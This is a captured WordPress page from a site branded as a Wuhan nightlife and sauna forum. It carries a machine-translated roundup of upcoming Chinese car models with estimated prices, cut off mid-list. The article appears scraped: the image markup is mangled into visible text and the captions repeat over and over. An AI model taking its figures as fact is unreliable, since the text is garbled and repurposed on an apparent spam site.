

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hnkdjz.cn/b2/887
body_size: 12227
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head itemscope itemtype="https://schema.org/WebSite">

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="http://www.hnkdjz.cn/xmlrpc.php">

<title>8 new cars are exposed! Chery ＂Tiggo 8Pro sedan edition＂, BYD luxury MPV, 40,000. &#8211; 武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网 &raquo; Feed" href="http://www.hnkdjz.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网 &raquo; 评论 Feed" href="http://www.hnkdjz.cn/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.hnkdjz.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hnkdjz.cn%2Fb2%2F887" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.hnkdjz.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hnkdjz.cn%2Fb2%2F887&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.hnkdjz.cn/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.hnkdjz.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.hnkdjz.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.hnkdjz.cn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.hnkdjz.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.hnkdjz.cn/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=http://www.hnkdjz.cn/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.hnkdjz.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisherlypro-stylesheet-css' href='http://www.hnkdjz.cn/wp-content/themes/publisherly/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.hnkdjz.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.hnkdjz.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.hnkdjz.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.hnkdjz.cn/wp-json/wp/v2/posts/887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.hnkdjz.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.hnkdjz.cn/b2/887" />
<link rel='shortlink' href='http://www.hnkdjz.cn/?p=887' />

	<style>

		
	</style>


</head>

<body class="wp-singular post-template-default single single-post postid-887 single-format-standard wp-theme-publisherly">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="masthead" class="site-header">

	<div class="wrapper">

			<div class="site-branding">

				
			<p class="site-title"><a href="http://www.hnkdjz.cn/" rel="home">武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网</a></p>

		
			</div><!-- .site-branding -->

			
		</div><!-- /header-wrapper -->

	</header><!-- .site-header -->


<div id="content" class="site-content" >

	<div id="primary" class="content-wrapper">

		<main id="main" class="site-main" role="main">

			
<article id="post-887" class="clearfix" class="post-887 post type-post status-publish format-standard hentry category-b2 tag-17 tag-12 tag-22 tag-9 tag-7 tag-23">

	<div class="entry">

		<header class="entry-header">

			<h1 class="entry-title">8 new cars are exposed! Chery ＂Tiggo 8Pro sedan edition＂, BYD luxury MPV, 40,000.</h1>
		</header><!-- /page-header -->

		<div class="entry-meta">

			2024年5月17日 | admin | <a href="http://www.hnkdjz.cn/category/b2" rel="category tag">B2</a>
		</div>

		<div class="entry-content">
			<p>Auto Meta-Universe has compiled eight new cars that are expected to be announced in 355 batches by the Ministry of Industry and Information Technology, including &quot;Tiggo 8 Pro sedan edition&quot;, the first SUV Haoji of Fengshen Mach dual engine, MPV, the first MPV of high-end brand, ideal L9, etc. It is estimated that the minimum cost is only 40,000 yuan, so let&#8217;s have a quick look.</p>
<p><strong>M1E</strong></p>
<p>Time to market: 3rd quarter</p>
<p>Estimated starting price: 99,900 yuan</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to go on sale at 40,000-Figure 1 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/2e90d6E5db350FA1EB2e497A 394636208F9E463 _ size31 _ w680 _ h453.jpg &quot;&gt;</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to be sold at a price of 40,000 yuan-Figure 2 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/4EFA 23C 19262 CD B1BFD 4C131 CAE 683AA2BAD 5A9 _ size 28 _ W680 _ H400.JPG &quot;&gt;</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to go on sale at 40,000-Figure 3 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/adcf3b6301bd4361a 80567a41565fa644b 567e _ size37 _ w680 _ h404.jpg &quot;.</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to go on sale at 40,000-Figure 4 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/A1DC 6bD784326BFCD 7cf149c7b62fb28847b _ size30 _ W680 _ H400.jpg &quot;&gt;</p>
<p><strong>MPV</strong></p>
<p>Estimated starting price: 350,000 yuan</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to go on sale at 40,000-Figure 5 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/9518769E43F5239CF2880E231Ceba30b 2564EDA 3 _ Size44 _ W680 _ H404.JPG &quot;.</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to be sold for 40,000-Figure 6 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/DFC63EA89BC8CEE059CFF6A1830AE1185cc61235 _ Size43 _ W680 _ H400.JPG &quot;&gt;</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to be sold for 40,000 yuan-Figure 7 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/337a0c5aabeb0ad4b4358344cb3c05a1a58593d6 _ size44 _ w680 _ h390.jpg &quot;&gt;</p>
<p><strong>Unbounded Pro</strong></p>
<p>It is expected to be released in May.</p>
<p>Estimated starting price: 40,000 yuan</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to be sold for 40,000-Figure 8 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/3316E9A6D1A657599868BECC 093C 37Fc9D690 _ SIZE30 _ W680 _ H453.JPG &quot;.</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to be sold for 40,000-Figure 9 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/8D2ff98212B 873648B9E7188C702E7B465E138D7 _ size29 _ W680 _ H336.JPG &quot;.</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to be sold at a price of 40,000 yuan-Figure 10 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/ae4cdc8c30be7474bb71a785ceba3c7e98d86c59 _ size34 _ w680 _ h402.jpg &quot;&gt;</p>
<p><strong>Feng Shen Hao Ji</strong></p>
<p>Starting on April 13th.</p>
<p>Estimated starting price: 120,000 yuan</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to go on sale at 40,000-Figure 11 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/9F64D731D54C297AA3E63E65600D6E563E35F5 _ size35 _ W680 _ H406.jpg.</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to go on sale at 40,000-Figure 12 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/2c7F688aa31bf3246993c62ed763a9ab28653 _ size31 _ w680 _ h400.jpg &quot;.</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to go on sale at 40,000-figure 13 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/b02f0468175cb5ee5d fadd54c19e266ff9623825 _ size33 _ w680 _ h400.jpg &quot;&gt;</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to go on sale at 40,000-Figure 14 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/8970EEBB8DE7C61D DCBEA131D4029004942757E9 _ SIZE28 _ W680 _ H245.JPG &quot;&gt;</p>
<p><strong>New energy C385</strong></p>
<p>Released on April 13th</p>
<p>Estimated starting price: 150,000 yuan</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to be sold for 40,000-Figure 15 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/56EEADB0B4619b 054E08C9506270E2CE8974F22b _ Size28 _ W680 _ H400.jpg.</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to be sold for 40,000 yuan-figure 16 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/f949e319186b6d07c 70b9ba70681fae4b843d94 _ size34 _ w680 _ h396.jpg.</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to go on sale at 40,000-figure 17 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/3b2d3998a297a53109af4eeae5cea0d7a8440 _ size33 _ w680 _ h404.jpg &quot;&gt;</p>
<p><strong>Cross-country BJ60</strong></p>
